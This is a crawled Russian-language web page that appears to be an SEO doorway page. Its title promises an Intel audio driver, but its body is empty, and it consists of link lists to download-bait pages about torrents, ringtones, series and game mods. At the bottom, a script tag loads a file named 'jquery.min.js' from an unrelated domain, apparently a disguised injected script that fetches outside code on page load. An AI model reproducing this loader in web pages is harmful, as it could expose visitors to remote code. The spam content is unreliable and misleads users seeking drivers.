

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-drayver-audio-intel.html
body_size: 1872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер аудио intel - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер аудио intel</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-vse-fermery-simulyatory.html">Все фермеры симуляторы</a></li>
                                <li><a href="qi5vi-skachat-kartinki-na-rabochiy-stol-besplatno-musulmanskie.html">Скачать картинки на рабочий стол бесплатно мусульманские</a></li>
                                <li><a href="qi5vi-eva-polna-ne-rasstavatsya-tekst-pesni.html">Ева польна не расставаться текст песни</a></li>
                                <li><a href="qi5vi-yutub-master-torrent.html">Ютуб мастер торрент</a></li>
                                <li><a href="qi5vi-kafeshka-tekst-pesni.html">Кафешка текст песни</a></li>
                                <li><a href="qi5vi-panama-zhenskaya-kryuchkom-shema.html">Панама женская крючком схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-mmf-melodii-dlya-telefona-besplatno.html">Скачать mmf мелодии для телефона бесплатно</a></li>
                                            <li><a href="qi5vi-kino-vyzhit-posle-2-sezon-skachat.html">Кино выжить после 2 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-chitat-knigi-fentezi-pro-popadancev.html">Читать книги фэнтези про попаданцев</a></li>
                                            <li><a href="qi5vi-kniga-peremen-skachat-fb2.html">Книга перемен скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-mod-dlya-maynkraft-1-8-1-herobrin.html">Мод для майнкрафт 1 8 1 херобрин</a></li>
                                            <li><a href="qi5vi-skachat-chitayuschiy-mysli-4-sezon.html">Скачать читающий мысли 4 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-serial-hodyachie-mertvecy-4-sezon-torrentom.html">Скачать сериал ходячие мертвецы 4 сезон торрентом</a></li>
                                            <li><a href="qi5vi-tayna-gory-mertvecov-pereval-dyatlova-film-2.html">Тайна горы мертвецов перевал дятлова фильм 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
